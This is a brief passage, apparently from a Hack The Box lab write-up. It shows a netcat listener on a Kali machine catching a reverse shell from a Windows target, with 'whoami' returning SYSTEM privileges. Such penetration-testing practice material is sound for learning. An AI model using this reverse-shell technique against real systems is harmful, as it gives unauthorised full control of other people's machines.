 ┌──(kali㉿kali)-[~/Desktop/hackthebox/3]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
10.10.10.5: inverse host lookup failed: Unknown host
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.5] 49189
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>